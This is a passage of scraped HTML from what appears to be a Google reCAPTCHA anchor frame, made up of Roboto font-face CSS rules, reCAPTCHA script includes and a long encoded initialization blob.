  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UQYKFRHA5TXUkyGnRwqFSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UQYKFRHA5TXUkyGnRwqFSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UQYKFRHA5TXUkyGnRwqFSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IGTCvsKzwp0Gwq8MJMKvwpXCixgUw7DDpMOALjrCpyY9w5dCw5jDhMOFw5YLwoTCjlAzw4Ukw4kbbGzChsOsIcOyNMOVH8Kbc8KUMH1wUzpCQ0XCpMO8w57CjFdKwrBZwrHDpsORQsK/[base64]/aMOOYMKSFSrDm8OAwrPCrVhbCMKvSFInwpfDmsK/[base64]/CpMKMwp5Nw5rCpcOzYcOZY8Kqw5TCggptK1fDngwKwq4Xw5zDjsOmfCRhwrzCollxw6jCpMOKD8OlV8KFRAp/w7DDkzrCrVnConFIWcKqw6BdQzEbwrxofibCkTcKesKtwobCrxFNw43CgDfCvcOHwqjDiDvDl8K3MMKrw6XCoyPDhsOUwozCnGbCrz9QwrU/wocaHm/Co8Oxw6jDgMOzXsOQHjHCnMOeZyQ6w6c6XjvDrgHCgVkYKMO6Z1bDkwXClsKiwqjCtcKmX2k7wp/Dn8KBwr48w4gLw5vDkgvCtsKGw4JPw5pjw5xBwrBcOMKZM0zDlMOSwqLDiMO2OcKIwrrCu3wCTsONW0rDi2NMSMKBCcOJw4EEeHR/w5AcwqzCqsOOG1LDs8KaGcOSIcO/w7DCnzJBcsKdwo9GQFnCkT/Cjx7DlcODwoB8PEzCgMKlwprCqRRlbcOfwqfDgMKERUnCj8OAwoYNLFkqw44+w5fDq8OoKcOgw5jCl8KCw5wYw7dWwrcVw5TDr8KnZ8OPQHzCscKIakQ5Ay/CiCJlNCjCqcK6fsOBwpQ7w7lNw75Yw6HCksK3woFKw7/CmsKUw5F5w5LDlsOSwr0PEcOjDsOlX8OnGmJGUCrCucOwM8KlwpPDlsKHw53CmFccwrXCmU09GAbCv1zDm1PDqsKBYyHChsK+CSM0w5XCtMKIwrpBXMK6w4w1wpgKwrksCRpHRcKXwpxPwqrCv1vDisK6JgXDtS7CicKlwrVjWGVZGy/Cu8OdK8KZScKVUcOJw74wwpPDlMOCFMKBwrZ2GsOIMlzDiCV/woPCgsOZw5snw4jCp8KqwpshfsKmTcOJCMO+X8OYAiLDvFxaw6R4wr3ClzlRw6nDrsK8worDk05SXcO4w5koYUkxw4xTw6BWLsKUacKTw4/[base64]/CuDHClH8fwrvDsMOFw73DlT3Dky93Nx1kZsKBwpkyNsO5w49nwpprD8KJwrnDmMORw78Rw7fCsy9jKjnCicOIw4x7U8KJw4fDtsKmw5rCozkdwqZNQgYFTFgdw6hMwrtRw41gAMKjOcO2w4LDiGJ/C8Oiw6nDs8OJFHFZw6fCuXjDkWfDmDfCgsK5YiZNH8OQYsOQw6pqw5TCvFvCqMOLw6XClMO8w7MAUXtsScOlYCPCjcOVJw43w5swwovDk8O1w5TClcOzwoXCsR9rw4/Cl8KZwqpwwpTDriVSwpLDiMKlw6pSwr0tI8K8NcOzw4LDuWtBRQNZwp7DsMKqwrHCin/DghPDpyDCvlPClTbDqnM+wpQmdBzDtsKkw6zChMKEwptKIh/CuMKyw6rDkXF6NcKKw67CnzBywqxeP34UwrY6FmDDrG0Tw58oFH5Wwq/Cu3YfwphESsKxW17DjUXCmsOfw5HDoMKPacKRwo46wrPCn8KZwq5eAcKiwrvCoMKxN8KrPz/Cj8OUJy/DhEYlH8KFwp7Cs8OuYsKjS8KgwrzCrUHDnRTDiF7CjTbCmcOFFB8Mw4dOw4nDocO4C27DoHPCtQUrw7vCmsK7NsKFwr8+w7pawojDn8KPX8OMUh/[base64]/[base64]/[base64]/DrMOxw7UPXEXDmllifxIoEMKNLgTCk8Oxw7w0bhF9QTfDucKLNsKOPMKNwr7DncKjBkLDhDPDh0AywrDDkcO2ID3CphkHZ2/ChyY0w7I3EMO6DDbDsR7DtMKxVWpoPlvCiVgjw5MdJ2UFwr9gwps9Q0vDi8O7wpbCi1QHbsONF8KNUMKre1gLC8KDKcKNw7oAw5vCqidWNkzCkTo9dcKIKUYiOFV8QnAJHUnDpEXDlDHCiBcGwrsTw6V0WsO1I1UuM8Orw7jCk8Oww73CmFJNw5wdbMKwUcOCY0/ConZHw75+DHPDuyDCscKpw57Chm8qVgLCgB57UsOrwqhXLzFKbUN3FUZ3DyrCpkrCgsOxVBXCkVHDmDTDqV3Ds07CmhLCmRjDpcO2FMKjEUDDnsOnRxY9IDBNci7CmG0pSgxKccOYw5fDu8OqaMOJP8OVHsKFJD0nXixLw7DCiMKzOGRUwo/DpEfChMK9w7jDslvDo2dfw4MawpE9EcOywr3Chkx0wqjDuF/[base64]/DnCkFw4jCsQPCrWUlQcKtw7LDuznDo8KvLMK6cy8rBMOlwr0ZHy3ChxfCrHVwIcO9EMOkwrXDpynDtsKFYC7DtDXCnmIQQcKtwrzCuRfCgRzCqlXDik/[base64]/[base64]/DksOswoLCrz3DkMOaw4LCpMOVw4R/V8OAFsKIS8K9BcKrwqYYRsOpXidww5vDvBcfw5tmw7XDlTrDrsOtRcKQOh/[base64]/Ci8OWwphfwodoAsKew5xGAmlLeSXDgUcswr3CtMKXwoDCtmd7wqM2TCfDjsKiAHRpwpPCjsKbTzptb2HDqcOgw7Yowq/DlsK2F101w4RdFsODWMKjBC7CtDMNw5RTw6/[base64]/w5TDj8O7f8K0wqbDoxTClSfCuR7DpMK8bxkEwr59ZUQDw7rDnnMAFCvCusKcHcKnCk3CuMO0SsOqTsKWQUHCuB3ChsO/QXc3bsOcT8KcwqrDvUPDnnMAwqzDscKEZMOjw77DnGrDj8OUwrjCs8OBDsOuw7bCpRpFw5pvEMKuwo3DrShuRVHDpQMJw5PCv8K5OMOBw4/DgcKKBsKpwqd6XsOfM8KfFcKVSWc6wqw6wrkkwpsPwoDDpkIRwpNLUzvDm1kzwp3ChMO7FwMGYn52B2bDsMOnwq/[base64]/w63CjBnDg2Mxw457XBnCg8KNSgwbwpUGEcOPCMOOwrvDssKfU0Bhwr09w7o9B8Orw6cfCcOmw41+asKvwq8aYcOqw51/[base64]/wqvDl0LCt8KPXW0ZKDnDs8OpK8KcwrLDocKmaRPCqzXCpl1ww4bCkMO0wpgvwpHCjzrDn0rDmhNtDX40IcK7fMO5cMONw5UfwrEHBhbDnFk1w4tfIUTDrMONwrlDSsKHwrAfRWtvwphYw6ILEsOqQRrCm2kYeMKUHBIpQsKYwpoqwofDusOkXQLDoSLDpk/Ct8K4I1jCpsKrwrnCo3nCrsOww4PDqStYwp/Co8OkHDFawpAKw5YQBT7DnFJsPsOVwptCwrrDlS5Gwop2UsOJd8KLwrbDlcKSwr3CtVsTwqt3wovCtsOuwpDDkX/Dm8OCScO7worCmQB0LXY6NSnCh8Kswolww5tBwq47OcOZIcKrw5bDhiDCvT0iw6t+PmfDtsKqwqt0dlhEGsKIwpYmQMOYThNaw78ewqBkBSfDmcOUw4HCq8O/NANFwqHClcKAwpbDkTHDkWnDkXrCv8ODw5dFw6M7w4zDjjvCgHYpwrcrZADDksKpGzDDlcKvLjfCqsOKeMKyfD7DlsK0w5/CrVlkLcOXw67Cgws5w5V1wo3DihMdw6ctbgF+bsOfwr92w7Ibw589I0lxw5JtwqpgU3Y6AMOpw6rCh3NBw5wcUBcPTkzDosKow6Z1X8OGD8OXJcOZA8KewrzCljoBw7zCs8K0BMKVw4lNKsKgDEd4NxBDwqxnw6VCKcOlNUPDtgwXMcOUwr/DjMKWw7EgGCfDvMO/UWlOKcKnworCq8KEw4TChMOkwo/DvMKbw5nClk09MMKJw4oQY3lWw5HDqC7CvsOpw4vDv8K4bcOGwr/Dr8KfwqfDlxA6w5kpf8Oywo1TwoR4w7PCrsORF3vCj3PCuwAPwoAvM8ORwojDhMKcXcOlw4/CtsK1w6hpNhHDkcO4wrPCnMOLfXXDpVh/wqbCuTYEw7vCqm3DvHdffh5fA8OMendVQ1DDgTvCtsK8woTDmsOAB2XCiEHCsjEmX3DCocOSw6tQw6l0wphMwoMoRTPCjCTDsMOdVsOSPsKDdD49wp/[base64]/DvgnDv8KvwrgqwrzDicO/W0kXWA1mwrpFCcOIwrTDmsOawr18fMKXw5Q9Q8OKw4IibsO4GkjCmsKrNxDCrMOuKG91EMKBw5hlaSFHHHjCnMOAbxNXCh3CjhILw67CqxZdwqbDmATDozwDw6DCosKlJRDCs8OrNcKMw6JYOsK9wqU8wpUcwr/Ch8KEwpMWbFHDucOTCndHwprCsRNsZcONC1nDrEEgenXDusKcYEnCp8Oaw5h8wq/Cp8KaKcOjYgbDo8OtJjZRGEYBc8OhEF0lw7lQC8KPw77CoxJAM2zDoxvCgUkORcK6w7p3Y0c/[base64]/[base64]/GRwDN8Oiw4jDlQUuw7V/w7/Dlm53wrrDrlTCmcKrw7HDoMOAwoXCj8KYfMOMK8KEXsOewqR+wpdqwrNCw7PCisKBw44uYcKNYmnCuHrClRjDtsKbw4fCqnTCssKBUS1WVHnCvHXDosODB8O8Y1rCusKYJ18vesOyS1zCtsKVHMOAw6djOWMBw5XDhMKrwqHDnh4zwojDhsKTLsKZC8OpWB/[base64]/wq8Ww7nCrHxAOcO1w4TCkWRawrLCm8OHNjVHwqRYwp7Cv8KxwrcLCcKVwpgkwqPDl8O8AsK1CcORw79OCATCu8Onwo1OCD3DukHCrg8rw4LCpGgzwozCnMOpasOdDyJAwpvDr8KxfX/DoMKjfj/DjEvCsz3DqS0bR8ORGMKHGsObw4lGw486wpTDusK/wqrCkg/Cj8OTwpgWw7LDh1/DgWRPLyYtNSHCucKhw50eIcOVw5tRw78RwrsVesKdw4TCtMOSRDRYGMOVwrB3w5LCqAVqLMOFG33Cg8OTZ8K0L8O6w44Sw71EGMKGJMKbKcKWw6PDssKRwpTCsMOIL2rDkcOUwqd9w7fCi1UAwp5IwqvCvj1fwr/CtzojwoPDssKzMCs9XMKJw4dgE33Drk7DgMKlw6AgwrHCkkXDosKdw7whe1c3wolYw6DCmcKPAcK/wqTCusOhw4E+wojDn8OqwrsSOMK4wowLw5fCkgQIEVopw5LDkls0w7HCg8KadMOjwpJYKMOJacOGwrxXwqTCvMOMwpDDijrDtSTCsHfDpgjDhsOnT1jCrMOfw59+dWHDuzHCgH/DgjbDiAgowqTCosKaGVAHwpYFw5XDkMOGwpI5FsKrdMKHw59Gwrh5WMKxwrvCkcOpw5hmdsOpYy3CiTDDgMOcYg/CmQhtXMOmwpESwonCocKnJHDCvQEOYsKrHsKBEkESw6EpEsO4Z8OVRcO1wo19wrt1acOGw5McJREqwoJ7VsO0wpVGw71Iw5nCpUBbWcOEwp4lw6EQw6/[base64]/Dh8K2ZsKNwrHChcKaGsK0DhvCt1B2w4xORx/[base64]/Cr8O/[base64]/wq1zJ8KFw7tawrnCisO2ZMKOw6zDssKcJEbDqDnDp8K2w5rCu8KHe3VFacOPWMOaw7UvwoIUFR4lCilSwrHCiU/CvcKGfgHDunHCsWUJYCvDlxUdC8K8Y8KFH2LCknTDv8KjwochwrMSJCfCucK1w68sA2LCvT3DtmxbNcOxw5XDuC1Bw6LCpMOzOkIVw7PCvMOnQ0nCiUQww6toXcK3dMK7w6zDlk7DssKiwrzChMKxwqd0c8OAwo/CrxQ3w5vDlMKIVwHCpjsdNBnClFbDl8ODw7ZrNzPDk27Dr8OzwrsbwoXDoW/[base64]/ClMO6E8OgwqzCnMKCOMOowozDn8Kpw6fCqRDDtSw5wq5oLcKpwqPCssK3ccKgw4XDrcOfNzw7wrzDtMObNcO0TsOOwopQQcKjKcONw49mb8OFUm9Bw4XCucO7FWx5N8Oww5fDojRKCjrDgMOmRMO8HWsBH0bDhcKwGxNufHsdIcKReW3DqcOMU8K/MsOxwpjCqMOAdzDCgnh0wqDCkcKtw6/CvcOVSxLDv2PDkcOAwoc7RS3CscOdw4XCq8KiBMKPw7shNX/CpSNIAQ3DpMOjEB3Du2HDnB0EwppzVGTCvVcrw7jDjQc2worCncO6w4XDlzHDkMKTwpVywpnDmsOLw5c8w5dpwo7DsT7CosOqN2MuUsKsMgMIGcOaw4PCo8Obw4rCtcKZw4LCm8O/[base64]/DoMK7w4vCj8OyXRHCosKJw6/DiXkKwpjCsn/DjcOPWsKYwrzCh8OzUhnDim7CqMKUNcKwwprChmomw7zCvcOLw6h0GsOVGGDCqcK2QQN0woTCuj5Cf8OmwrR0RsKUw5d4wpYdw4gzwrwFe8K8w4PCqMKKwrTDusKHEl7CqkTDjFLCgztMwqzDvQsUYsKWw7k8YsKcMQoLJAZnJMO/wrjDhMKfw5zCn8KoVsOHN08xLcKkenAPwrvDr8OJw5/CssO/w7ULw55wKcKbwpPDiwnCjE0Lw75Yw6VBwqPCpWs5Fg5Bwpxaw4jChcKeb0UEU8Klw5o6JTNBwo1lwoYGUnRlwp3Du1PCsVEKYsKgUDrCq8OTD1ZHEEnDn8OVwrzCiC8KXsOiw5/CqScNBFnDuhDDqn8+wrNrB8K3w6zCqMKLLxoOw7/CjSfCgRxlw44uw5/CulYLYAQawrvCssKxbsKgVj3CgXbDisKnwoDDlEdLRcKcaW7DpCjCnMOfwp9QbR/[base64]/CkQgtw